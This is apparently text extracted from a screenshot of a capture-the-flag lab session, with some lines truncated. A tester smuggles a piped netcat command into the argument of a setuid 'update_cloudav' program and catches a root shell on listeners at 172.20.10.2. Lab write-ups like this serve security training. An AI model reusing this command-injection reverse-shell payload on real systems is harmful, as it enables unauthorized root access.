 Start Date: 2022:11:10 11:56:20
End D
cd ~
ls
./upd
ls
^C
n
Ncat:
Ncat:
Ncat:
Ncat:
Ncat:
-----
Known
Engin
Scann
Scann
Infec
Data
Data
Time: 10.453 sec (0 m 10 s)
Start Date: 2022:11:10 12:05:11
End Date:   2022:11:10 12:05:21
s
ls
cd ~
ls
./update_cloudav "1234 | nc 172.20.10.2 5555 | /bin/bash | nc 172.20.10.2
6666"
root@de4tsh: ~
┌──(root㉿de4tsh)-[~]
└─# ^C
┌──(root㉿de4tsh)-[~]
└─# nc -nlvp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:60596.
ls
ls
^C
┌──(root㉿de4tsh)-[~]
└─# nc -nlvp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:60608.
cloudav_app
update_cloudav
update_cloudav.c
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
ERROR: /var/log/clamav/freshclam.log is locked by another process
root@de4tsh: ~/Desktop
ls
ls
l^C
┌──(root㉿de4tsh)-[~/Desktop]
└─# nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:39548.
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: /var/log/clamav/freshclam.log is locked by another process
^C
┌──(root㉿de4tsh)-[~/Desktop]
└─# nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:39560.
ERROR: /var/log/clamav/freshclam.log is locked by another process
ls
id
app.py
database.sql
samples
Sqlite_db.sql
templates
cloudav_app
update_cloudav
update_cloudav.c